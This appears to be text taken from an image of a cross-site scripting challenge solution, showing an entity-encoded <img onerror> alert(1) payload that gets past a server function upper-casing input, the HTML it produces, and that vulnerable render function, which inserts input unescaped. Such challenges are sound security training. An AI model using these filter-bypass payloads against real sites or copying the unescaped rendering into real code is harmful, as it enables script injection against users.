 input code length: 60
1 <img src=x onerror=&#97;&#108;&#101;&#114;&#116;&#40;
1&#41;>
html
<h1><IMG SRC=X ONERROR=&#97;&#108;&#101;&#114;&#116;&#40;
1&#41;></h1>
server code
1 function render (input) {
2 input = input.toUpperCase()
3 return `<h1>${input}</h1>`
4 }
红日安全